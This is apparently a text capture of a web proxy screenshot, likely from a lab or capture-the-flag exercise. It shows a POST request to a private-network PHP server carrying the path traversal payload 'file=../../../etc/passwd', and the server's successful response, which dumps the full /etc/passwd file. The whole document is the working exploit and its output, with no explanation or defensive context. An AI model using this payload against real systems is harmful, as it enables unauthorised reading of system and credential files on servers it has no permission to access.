 Request
Pretty Raw Hex
\n
1 POST /test HTTP/1.1
2 Host: 192.168.10.19
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=tu1on870s67r34nbs9cb4k2up3
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 24
13
14 file=../../../etc/passwd
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Jan 2023 05:05:57 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="passwd"
12 Content-Length: 1094
13 Connection: close
14 Content-Type: application/octet-stream
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
18 bin:x:2:2:bin:/bin:/bin/sh
19 sys:x:3:3:sys:/dev:/bin/sh
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/bin/sh
22 man:x:6:12:man:/var/cache/man:/bin/sh
23 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
24 mail:x:8:8:mail:/var/mail:/bin/sh
25 news:x:9:9:news:/var/spool/news:/bin/sh
26 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
27 proxy:x:13:13:proxy:/bin:/bin/sh
28 www-data:x:33:33:www-data:/var/www:/bin/sh
29 backup:x:34:34:backup:/var/backups:/bin/sh
30 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
31 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
32 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
33 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
34 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
35 syslog:x:101:103::/home/syslog:/bin/false
36 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
37 messagebus:x:103:106::/var/run/dbus:/bin/false
38 whoopsie:x:104:107::/nonexistent:/bin/false
39 landscape:x:105:110::/var/lib/landscape:/bin/false
40 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
41 ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
42